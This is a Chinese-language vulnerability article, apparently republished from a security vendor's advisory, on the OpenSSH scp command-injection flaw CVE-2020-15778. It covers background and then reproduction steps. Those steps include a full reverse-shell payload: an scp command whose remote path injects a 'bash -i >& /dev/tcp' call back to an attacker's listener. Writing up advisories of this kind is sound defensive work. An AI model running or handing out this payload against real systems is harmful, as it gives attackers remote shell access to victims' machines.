您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

本篇文章給大家分享的是有關 OpenSSH命令注入漏洞CVE-2020-15778的怎么理解,小編覺得挺實用的,因此分享給大家學習,希望大家閱讀完這篇文章后可以有所收獲,話不多說,跟著小編一起來看看吧。

2020年6月9日,研究人員Chinmay Pandya在Openssh中發現了一個漏洞,于7月18日公開。OpenSSH的8.3p1中的scp允許在scp.c遠程功能中注入命令,攻擊者可利用該漏洞執行任意命令。目前絕大多數linux系統受影響。深信服安全研究團隊依據漏洞重要性和影響力進行評估,作出漏洞通告。

2.1 OpenSSH介紹

OpenSSH是用于使用SSH協議進行遠程登錄的一個開源實現。通過對交互的流量進行加密防止竊聽,連接劫持以及其他攻擊。OpenSSH由OpenBSD項目的一些開發人員開發, 并以BSD樣式的許可證提供,且已被集成到許多商業產品中。

2.2 漏洞描述

研究人員Chinmay Pandya在openssh的scp組件中發現了一個命令注入漏洞。OpenSSH的8.3p1中的scp允許在scp.c遠程功能中注入命令,攻擊者可利用該漏洞執行任意命令。目前絕大多數linux系統受影響。

2.2.1 scp命令簡介

scp 是 secure copy 的縮寫。在linux系統中,scp用于linux之間復制文件和目錄,基于 ssh 登陸進行安全的遠程文件拷貝命令。該命令由openssh的scp.c及其他相關代碼實現。

2.2.2 漏洞復現

scp命令引發的命令注入



反彈shell的payload

scp 1.txt cracer@受害機ip:'`bash -i >& /dev/tcp/攻擊機ip/4444 0>&1`/tmp/test.txt'

實戰測試,這里使用本機進行測試



1、查看ssh版本,符合漏洞版本

ssh -V



2、先在本地新建好文件,用于上傳

3、本地開啟監聽



3、使用scp命令注入成功反彈shell

以上就是 OpenSSH命令注入漏洞CVE-2020-15778的怎么理解,小編相信有部分知識點可能是我們日常工作會見到或用到的。希望你能通過這篇文章學到更多知識。更多詳情敬請關注億速云行業資訊頻道。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。